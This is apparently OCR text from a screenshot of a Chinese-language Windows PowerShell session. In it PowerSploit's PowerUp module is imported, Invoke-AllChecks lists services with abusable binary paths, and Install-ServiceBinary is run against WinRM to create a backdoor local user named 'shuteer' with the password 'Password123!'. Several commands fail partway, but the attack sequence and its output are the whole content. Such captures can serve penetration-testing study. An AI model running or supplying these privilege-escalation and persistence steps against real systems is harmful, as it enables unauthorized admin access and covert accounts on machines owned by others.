 管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\administrator> Import-Module C:\Windows\System32\WindowsPowerShell\v1.0\Modules\PowerSploit\Privesc\PowerUp.
ps1
PS C:\Users\administrator> Invoke-Allchecks
[*] Running Invoke-AllChecks
[+] Current user already has local administrative privileges!
[*] Checking for unquoted service paths...
[*] Checking service executable and argument permissions...
ServiceName : AeLookupSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs
ModifiableFile : C:\Windows\system32
ModifiableFilePermissions : GenericAll
ModifiableFileIdentityReference : BUILTIN\Administrators
StartName : localSystem
AbuseFunction : Install-ServiceBinary -Name 'AeLookupSvc'
CanRestart : True
ServiceName : AeLookupSvc
Path : C:\Windows\system32\svchost.exe -k netsvcs
ModifiableFile : C:\Windows\system32
ModifiableFilePermissions : {ReadAttributes, ReadControl, Execute/Traverse, WriteAttributes...}
ModifiableFileIdentityReference : BUILTIN\Administrators
StartName : localSystem
AbuseFunction : Install-ServiceBinary -Name 'AeLookupSvc'
CanRestart : True
ServiceName : AppIDSvc
Path : C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation
ModifiableFile : C:\Windows\system32
ModifiableFilePermissions : GenericAll
ModifiableFileIdentityReference : BUILTIN\Administrators
StartName : NT Authority\LocalService
AbuseFunction : Install-ServiceBinary -Name 'AppIDSvc'
CanRestart : True
ServiceName : AppIDSvc
Path : C:\Windows\system32\svchost.exe -k LocalServiceAndNoImpersonation
ModifiableFile : C:\Windows\system32
ModifiableFilePermissions : {ReadAttributes, ReadControl, Execute/Traverse, WriteAttributes...}
ModifiableFileIdentityReference : BUILTIN\Administrators
StartName : NT Authority\LocalService
管理员: Windows PowerShell
Windows PowerShell
版权所有 (C) 2009 Microsoft Corporation。保留所有权利。
PS C:\Users\administrator> Install-ServiceBinary -ServiceName 'WINRM' -UserName shuteer -Password Password123!
无法将“Install-ServiceBinary”项识别为 cmdlet、函数、脚本文件或可运行程序的名称。请检查名称的拼写，如果包括路径，请确
保路径正确，然后重试。
所在位置 行:1 字符: 22
+ Install-ServiceBinary <<<<  -ServiceName 'WINRM' -UserName shuteer -Password Password123!
+ CategoryInfo : ObjectNotFound: (Install-ServiceBinary:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\administrator> Import-Module C:\Windows\System32\WindowsPowerShell\v1.0\Modules\PowerSploit\Privesc\PowerUp.
ps1
PS C:\Users\administrator> Install-ServiceBinary -ServiceName 'WINRM' -UserName shuteer -Password Password123!
Set-Content : 对路径“C:\Windows\System32”的访问被拒绝。
所在位置 C:\Windows\System32\WindowsPowerShell\v1.0\Modules\PowerSploit\Privesc\PowerUp.ps1:2028 字符: 20
+ Set-Content <<<<  -Value $Binary -Encoding Byte -Path $Path -Force -ErrorAction Stop
+ CategoryInfo : NotSpecified: (:) [Set-Content], UnauthorizedAccessException
+ FullyQualifiedErrorId : System.UnauthorizedAccessException,Microsoft.PowerShell.Commands.SetContentCommand
ServiceName Path Command BackupPath
----------- ---- ------- ----------
WinRM C:\Windows\System32 net user shuteer Password1... C:\Windows\System32.bak
PS C:\Users\administrator> a_